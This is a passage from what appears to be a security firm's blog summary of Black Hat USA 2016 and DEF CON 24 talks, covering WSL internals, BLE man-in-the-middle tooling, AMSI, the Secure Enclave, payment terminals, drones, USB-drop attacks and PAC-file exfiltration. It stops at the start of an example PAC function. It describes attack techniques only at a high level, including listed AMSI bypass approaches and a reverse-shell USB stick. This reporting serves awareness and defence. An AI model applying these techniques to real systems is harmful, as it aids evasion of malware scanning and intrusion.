At the beginning of August, as every year, two of our security analysts attended the most renowned IT security conferences Black Hat USA and DEF CON to learn about the latest trends and research. This year’s Black Hat conference, the 19th edition, took place at the Mandalay Bay Conference Center while DEF CON 24 was located in Paris and Bally’s in Las Vegas.

In the following, we are going to summarize a selection of the talks attended.
Black Hat USA 2016 Keynote
This year’s keynote was presented by Dan Kaminsky, probably best known for his DNS cache poisoning attacks. He identified the growing complexity and the need for speed as the main trends in IT. The only way to tackle complexity is simplicity. Speed is important in several areas. Being able to implement fixes after a breach in a timely manner is crucial. While it takes the fastest companies 2 days to clean up, the slower companies need one week. Fast software release cycles may help to stay ahead of attackers, a strategy chosen by Facebook. By the time an attacker has reverse-engineered a specific software version, it has already been obsoleted.
Having gained track in recent years, virtualization and cloud computing are still hot topics. Since many users are overwhelmed with security concepts or configuration options, a move to a cloud environment could help those users to stay safe. First, the environment is managed by security specialists and second, if a breach occurs, it is not their personal computer that is compromised, but an instance in the datacenter.
It is a fact that many people write insecure code. Dan Kaminsky urged the audience not to compete on security. It is important to release fixes so others will not do the same mistakes over and over again. Furthermore, others can assess the counter measures and thus improve them.

The Linux kernel hidden in Windows 10
Alex Ionescu, probably best known as co-author of the Windows Internals books and main kernel developer of ReactOS, presented his talk “The Linux kernel hidden in Windows 10”.
After revealing that there is no hidden Linux kernel in Windows 10 but a Windows Subsystem for Linux (WSL), the talk started with an Architectural Overview over the different components used and began with the Minimal and Pico Processes. Minimal Processes are implemented since Windows 8.1 and are bare-bone processes with a token, protection level, name and parent only. Important to note here is that they have an empty address space. A Pico Process is a Minimal Process with a given Pico Provider. The Pico Provider handles system calls, user-mode exceptions, opening of handles and similar.
As a side-note, Pico Processes were originally the foundation for “Project Astoria” which was supposed to bring a full Android runtime to Windows 10 Mobile. Instead of running Android, the chosen user-space environment now consists of Ubuntu 14.

https://blogs.msdn.microsoft.com/wsl/2016/05/23/pico-process-overview/
Essentially these Pico Providers are kernel modules that implement the necessary callbacks and currently only a single Pico Provider can exist.

To have the Linux system calls protected by PatchGuard the Pico Provider “registers” itself with PatchGuard. This will also protect the state and callbacks of the Pico Provider from being tampered with. Furthermore, only core drivers can be Pico Providers and therefore need to be signed by Microsoft.
The Windows Subsystem for Linux consists of such a Pico Provider driver “LXSS.sys / LXCORE.sys”, a user-mode management service (LxssManager), a Linux “init” daemon, as well as a Windows management process (LxRun.exe) and a Windows launcher service.
The LXCORE.sys itself is a large (800KB) kernel-mode Ring 0 driver that implements all required functionality that a Linux application inside a Pico Process will see. This functionality is either fully implemented from scratch or wrapped on top of existing NT kernel functionality.
The same principle is applied for the file systems such as VolFs that rely on existing mechanisms such as Alternate Data Streams (ADS) and Extended Attributes of NTFS. As such, the / file system is stored in %LocalAppData%\lxss\rootfs while /root and /home are stored in %LocalAppData%\lxss\root or %LocalAppData%\lxss\home respectively.

https://blogs.msdn.microsoft.com/wsl/2016/06/15/wsl-file-system-support/
The talk then went on to describe the details of the Win32 architectural overview covering the LxssManager, LXRun and bash.exe interfaces before showing the Linux side with the init daemon and the LXSS IPC interface for the Win32 – Linux communication.
In the last section of the presentation, Alex Ionescu went into the Security Design considerations of the solution and the design issues that existed in the preview builds. Many of these issues have been addressed in the current release version. However, a few ones still remain due to the design, such as AppLocker not being able to restrict the execution of ELF binaries, as they are no PE files and do not contain image sections.
Furthermore, the attack surface is increased by 216 additional system calls, full network and file system access via WSL.
It should be noted however that Windows Subsystem for Linux is still an optional feature and requires administrative privileges to be enabled.
Resources: Slides
$hell on Earth: From Browser to System Compromise
The shell on earth talk highlighted the results of the latest PWN2OWN exploit competition. The presenters explained that since 2014 the contest requires full attack chains, which spawned the creation of new mitigation techniques and concepts. Afterwards they proceeded to present the submitted exploits to the audience.
Resources: Slides
GATTacking Bluetooth Smart Devices – Introducing a new BLE Proxy Tool
This was only a short 25-minutes presentation during which Slawomir Jasek highlighted his research into devices using the Bluetooth Low Energy standard and presented a new tool that can help security researchers to assess these devices.
In his introduction, Slawomir pointed out that even if the BLE (v4.0) standard defines secure pairing mechanisms and BLE-layer encryption, 8 out of 10 analyzed devices did not use them. So in practice the security is implemented in the application layer (GATT), often using a challenge / response system.

As performing jamming and MITM attacks using isolation / stronger signals on Bluetooth is hard, Slawomir developed a tool to automate the attack. The MITM device advertises more frequently than the original device to ensure the target Smartphone will connect. By keeping connected to the original device, it does not advertise itself any further.

Slawomir then proceeded to show various demonstrations where the tool has been successfully tested. These included:
- Car Hacking
- Smart Lock
- Anti-Thief Device
- Mobile POS
- …
Resources: Slides, Project on GitHub
AMSI: How Windows 10 Plans to Stop Script-Based Attacks and How Well It Does It
Nikhil Mittal presented an interesting talk about the Anti-Malware Scan Interface introduced in Windows 10. The new interface targets languages such as VBScript, JScript and the scripting language included with PowerShell.

Script attacks are executed either from disk, or more commonly for malicious code, directly from memory. Traditional scripts saved to disk can easily be detected, however memory based attacks are much harder to identify.
AMSI helps to identify these attacks even when using heavily obfuscated scripts as the scripting engine has to be supplied with the plain and unobfuscated version. At this point, the application can call the new Anti-Malware Scan Interface to have the script processed and scanned by the registered Anti-Malware engine.
The presenter then proceeded to demonstrate AMSI that successfully helped blocking malicious scripts. However, he also showed and explained the bypasses that he has identified during his research:
- Using PowerShell version 2 instead of 3 bypasses AMS. However, version 2 is not installed by default on Windows 10 anymore as it requires .NET 3.0
- Bypassing the signature detection using manual obfuscation of the scripts.
- Disabling AMSI without requiring administrative permissions as identified by Matt Graeber
Resources: Slides, AMSI Architecture
GreatFET
In his fun presentation, Michael Ossmann highlighted the history of GoodFET, how it was intended as a debugger with features inspired by Bus Pirate and how the chips have been selected (free samples) such that anyone can build his own. The original GoodFET was a popular device and soon became the predecessor of a vast number of special versions and designs. The GoodFET homepage alone lists around 30 versions.
With the Facedancer, the GoodFET got a second USB interface, allowing a huge number of new applications. However, there were a few issues such as the bottleneck due to the serial interfaces.

This is where GreatFET comes to the rescue. It is a fully redesigned version from the ground up and comes with an interface for extensions. By using the same chip as on the well-known HackRF, the existing expertise can be used to build new applications using a simple python interface.
Resources: Slides
Unleash the Infection Monkey
Ofri Ziv from GuardiCore presented an alternative approach for assessing large, highly dynamic networks. Traditionally, security assessments are either done with human pentesters and/or automated scanners. While a highly skilled pentester is likelier to be able to exploit systems and move laterally in big dynamic networks such as datacenter networks, his reach is usually limited by the restricted timeframe and the customer’s budget. On the other hand, an automated scanner provides a low-budget alternative, which can cover a large range of systems, but usually with a limited visibility with respect to internal systems. Both approaches do not provide a scalable, holistic and up-to-date picture of the internal network’s resiliency against compromised systems. This is where the Infection Monkey, an open-source tool developed and used by GuardiCore comes in. Inspired by the Chaos Monkey developed by Greg Orwell at Netflix, the Infection Monkey exploits Systems and tries to propagate further into the network. The Infection Monkey consists of three components:
- Monkey Island (Command & Control Center)
- Monkey (Worker instance, exploits systems)
- Monkey Business (Orchestration)
While travelling through the network, the monkeys form a so-called Monkey Chain, a path to the Monkey Island even though there is no direct connection. The tool has a kill-switch that ensures that all monkeys and their data are cleaned up after the assessment is concluded.
Resources: Infection Monkey Source Code
The Secure Enclave Processor
This year’s BlackHat saw multiple talks related to Secure Enclaves such as “SGX Secure Enclaves in Practice [1]” presented by Jean-Philippe Aumasson and Luis Merino. While their talk dealt with Intel’s Software Guard Extension this summary is related to Apple’s Secure Enclave Processor.
In their talk “Demystifying the Secure Enclave Processor” Tarjei Mandt, Mathew Solnik and David Wang presented their findings into the low-level details of the Secure Enclave [2] while in the talk “Behind the Scenes of iOS Security” Ivan Kristic, head of Apple Security Engineering and Architecture, presented the “Data Protection with the Secure Enclave Processor”.
The Secure Enclave Processor (SEP) is a dedicated SoC core (ARMv7a – Kingfisher) to provide a trusted environment for handling cryptographic material. The chip has dedicated hardware peripherals such as the crypto engine or the random number generator. As the RAM is shared between the Application Processor (AP) and SEP, inline AES is used to encrypt the memory used by SEP. The communication between AP and SEP uses a mailbox architecture. In addition a factory defined pairing exists between SEP and the Touch ID sensor as well as the Secure Element (e.g. used for Apple Pay).
While Ivan Kristic’s presentation went on to describe the Filesystem Data Protection and its goals in detail, Tarjei Mandt and his peers geared towards the low level details of SEP initialization, its Boot Flow and Memory Protection Bootstrap before taking a closer look at the communication of the different components. They also addressed SEP from an application perspective analyzing its operating system SEPOS, its drivers and applications for employed mitigation technologies.


Based on their findings they came to the conclusion that SEP(OS) has been designed with security in mind, a conclusion that also became evident when Ivan Kristic presented a blender on the stage to illustrate that Apple has decided to destroy the provisioning keys of their Cloud Key Vault once they are deployed [3]. As such, no one can bypass the implemented security by simply replacing the deployed firmware.


Finally, Ivan Kristic announced Apple’s Security Bounty program that awards researchers with up to $200,000 or double the amount if they decide to donate the reward to a charity.
Resources: [1] Slides, [2] Slides, [3] Slides
Advanced CAN Injection
Breaking the Payments Point Of Interaction (POI)
Due to a number of high-profile breaches, the payment systems have gotten increased security attention. According to Nir Valtman and Patrick Watson, the main issues with payment solutions are outdated legacy components and missing security features. As an example, some hardware does not even support SSLv3. Moreover, the protection mostly relies on security by obscurity. The communication lacks authentication mechanisms and integrity checks, allowing a Man-in-the-Middle attacker to create or modify arbitrary payments. Allowing for customization of screens (i.e. branding for companies) enables an attacker to inject malicious screens to phish PIN or CVV numbers. The following mitigations have been recommended:
- Secure Reading and Encryption of Data (SRED) with Point to Point Encryption (P2PE)
- Use strong cryptography: AES, 3DES
- Firmware signing
- Trusted CAs
- Signed whitelists
As a consumer:
- Never re-enter PINs
- Caution of unusual prompts
- Prefer payment with watch or similar
Resources: Slides
Drone Attacks on Industrial Wireless: A New Front In Cyber Security
Jeff Melrose revealed the research he and his assistants did on the subject of drones. With the increased popularity of drones and their technical improvements, the traditional threat landscape might need to be re-considered. Since current drones can be remotely controlled from up to 3 miles and since they reach a top speed of 45 mph attacks can be launched quickly and from far distance. The ability to navigate inside buildings needs to be considered as well. Current drones fly very stable. The tracking feature allows the drone to follow persons or moving objects. It does not take much to learn to fly drones. Drones can be used for a variety of attacks:
- Surveillance
- Laser / Phaser
- Electronic warfare using EMT (using a tether in order not to shut down the drone itself)
- Remote MouseJack
- GPS spoofing / altering
- IMSI catcher
- …
Although stealthy by nature, drones are easy to spot due to their characteristic noise. In loud environments such as industrial complexes, this could prove to be difficult.
Resources: Slides
Does Dropping USB Devices Actually Work

Elie Bursztein, leader of Google’s anti-abuse research team, gave some insight in a Social Engineering experiment conducted at the University of Illinois Urbana-Champaign campus, to determine how many USB sticks are actually picked up and what the motivation for opening files on the USB stick are. It turned out that the majority of USB sticks was picked up (290 out of 297, 98%). Almost half of the USB sticks phoned home (135 out of 297, 45%). Most of the USB sticks were opened within the first 12 hours:

The USB sticks have been created with several makeups, with physical keys, labelled as exams or confidential or just a blank USB stick. As it turned out, the label did not matter much, but if the USB stick had been labelled with someone’s name/address, the opening rate was much lower:

While dropping USB sticks outdoor was generally more successful than indoors, the difference was not significant:

According to the questionnaire where the people who opened one or more files could express their motivation, the vast majority wanted to identify the owner of the USB stick in order to return it (68%):
In addition to the experiment, Elie Bursztein showed the different ways to create malicious USB sticks and the challenges he faced, trying to create a USB HID device that emulates a keyboard and automatically spawns a remote shell. Besides the fact that the stick should be OS-agnostic, the payload for the reverse-shell needs to be very small and the stick should look like an everyday stick you could buy in a store. He showed the approach for a credible-looking USB stick based on a Teensy device and the problems encountered during its creation. The original stick (right) and the fake USB stick (left) pretty much identical except for the USB connector which is not perfectly centered:
As takeaways from his works:
- USB attacks work (a 45% success rate allows for effective USB dropping attacks).
- Creating reliable malicious USB sticks is difficult, but feasible for a dedicated attacker. With a price tag of about $40 per stick, the creation is relatively inexpensive.
- There is no easy defense against such attacks, e.g. anti-virus software will not help. Device policies and awareness are the most important counter measures.
Crippling HTTPS through unholy PAC
Itzik Kotler and Amit Klein from SafeBreach have discovered a way for an attacker in a Man-in-the-Middle situation to exfiltrate URLs even if the web site uses Transport Security (HSTS) or if the user has browser extensions that only allow for encrypted connections. They did so with Proxy Auto-Config (PAC) files. The PAC files by nature use a stripped-down JavaScript function set. Lots of dangerous functions and properties are not available. For example, there are no objects and no DOM functions available. An example PAC file could look like follows:
function FindProxyForURL(url, host) {
